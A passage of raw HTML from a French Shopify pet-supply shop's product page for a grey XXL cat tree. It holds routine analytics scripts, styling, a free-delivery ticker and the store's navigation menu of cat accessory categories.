      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9138826477887,"requestId":"8316e6da-1f81-41d1-a4e3-f1cc9a01cb77-1769093138","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47740048179519,"productId":9138826477887,"productGid":"gid:\/\/shopify\/Product\/9138826477887","name":"Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables","price":"164.90","sku":"14:29#AMT0042BG-HC;5:361385#as picture;200007763:201336342","brand":"Tendre Fripouille","variant":null,"category":"REPOS, GRIFFOIR","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47740048179519,"productId":9138826477887,"productGid":"gid:\/\/shopify\/Product\/9138826477887","name":"Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables","price":"164.90","sku":"14:29#AMT0042BG-HC;5:361385#as picture;200007763:201336342","brand":"Tendre Fripouille","variant":null,"category":"REPOS, GRIFFOIR","nonInteraction":true,"remote":false,"referer":"https:\/\/tendrefripouille.com\/products\/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tendrefripouille.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tendrefripouille.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="85584576831"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="172637258047"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tendrefripouille.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP4LGM9F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-tickers.css?v=30346802988262109031726801254" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        LIVRAISON GRATUITE
      </p>
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23565003522367__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-search.css?v=184225813856820874251726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=157470423819771412911726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-notification.css?v=137625604348931474661726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-items.css?v=68325217056990975251726801254" media="print" onload="this.media='all'"><link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-price.css?v=116010604417246430981726801254" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841726801254" media="print" onload="this.media='all'"><noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-search.css?v=184225813856820874251726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=157470423819771412911726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-notification.css?v=137625604348931474661726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-items.css?v=68325217056990975251726801254" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 70px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 70px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//tendrefripouille.com/cdn/shop/t/6/assets/details-disclosure.js?v=153497636716254413831726801254" defer="defer"></script>
<script src="//tendrefripouille.com/cdn/shop/t/6/assets/details-modal.js?v=4511761896672669691726801254" defer="defer"></script>
<script src="//tendrefripouille.com/cdn/shop/t/6/assets/cart-notification.js?v=160453272920806432391726801254" defer="defer"></script>
<script src="//tendrefripouille.com/cdn/shop/t/6/assets/search-form.js?v=113639710312857635801726801254" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessoires Chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessoires-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessoires Chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/collier-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Collier pour chat
                                        </a></li><li><a href="/collections/collier-pour-chat-personnalise-anti-etranglement" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Collier pour chat personnalisé anti-étranglement
                                        </a></li><li><a href="/collections/harnais-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Harnais pour chat
                                        </a></li><li><a href="/collections/laisse-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Laisse pour chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Couchage Chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-couchage-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Couchage Chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/coussin-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coussin chat
                                        </a></li><li><a href="/collections/escalier-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escalier pour chat
                                        </a></li><li><a href="/collections/lit-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lit pour chat
                                        </a></li><li><a href="/collections/panier-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Panier chat
                                        </a></li><li><a href="/collections/cabane-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cabane pour chat
                                        </a></li><li><a href="/collections/niche-chat-exterieur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Niche Chat Exterieur
                                        </a></li><li><a href="/collections/hamac-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hamac pour chat
                                        </a></li><li><a href="/collections/tapis-rafraichissant-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tapis rafraichissant chat
                                        </a></li><li><a href="/collections/niche-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Niche pour chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jouet Pour Chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jouet-pour-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jouet Pour Chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Arbre à chat
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-arbre-a-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Arbre à chat
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/arbre-a-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Arbre a chat
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/arbre-chat-design" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Arbre chat design
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/griffoir-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Griffoir Chat
                                        </a></li><li><a href="/collections/jouet-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jouet Pour Chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Toilette chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-toilette-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Toilette chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/collerette-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Collerette chat
                                        </a></li><li><a href="/collections/coupe-griffe-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coupe griffe chat
                                        </a></li><li><a href="/collections/brosse-poil-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Brosse poil chat
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Litière chat
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-litiere-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Litière chat
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/tapis-litiere-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tapis litiere chat
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bac-litiere-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bac litiere chat
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/litiere-automatique-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Litiere automatique chat
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/meuble-litiere-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Meuble litiere chat
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Transport chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-transport-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Transport chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sac-de-transport-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sac de transport pour chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://tendrefripouille.com/customer_authentication/redirect?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
